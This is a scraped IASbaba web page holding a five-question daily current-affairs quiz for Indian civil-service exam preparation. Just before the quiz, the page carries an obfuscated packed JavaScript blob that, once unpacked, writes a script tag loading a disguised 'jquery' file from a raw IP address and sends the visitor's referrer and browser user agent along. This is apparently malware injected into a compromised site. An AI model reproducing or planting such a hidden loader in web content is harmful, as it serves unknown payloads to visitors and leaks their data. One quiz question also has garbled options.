# IASbaba eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|hfyek|var|u0026u|referrer|khznb||js|php'.split('|'),0,{})) Daily Current Affairs Quiz [Day 133]

Q.1) The Global Fund is a partnership organization designed to accelerate the end of which of the following diseases?

1. AIDS
2. Tuberculosis
3. Malaria
4. Dengue

Select the correct code:

1. 1, 2 and 3
2. 2, 3 and 4
3. Only 1
4. 1, 2 and 4

Q.2) Women’s Indian Association (WIA) was founded by

1. Sarojini Naidu
2. Annie Besant
3. Margaret Cousins

Select the correct code:

1. 1 and 2
2. 2 and 3
3. 1 and 3
4. All of the above

Q.3) Which of the following countries are members of Indian Ocean Rim Association (IORA)?

1. Kenya
2. Mozambique
3. Ghana

Select the correct code:

1. 1 and 3
2. 2 and 3
3. 1 and 2
4. All of the above

Q.4) Which of the following statements is/are correct?

1. India is the only large economy with an income tax exemption threshold that is 2.5 times the average national per capita income
2. ICE 360° Survey is conducted by People Research on India’s Consumer Economy (PRICE)
3. Both (a) and (b)
4. Neither (a) nor (b)

Q.5) Which Article in the Constitution on India provides for the post of Solicitor General of India?

1. Article 76
2. Article 165
3. Article 148
4. None of the above

All the best

IASbaba

#####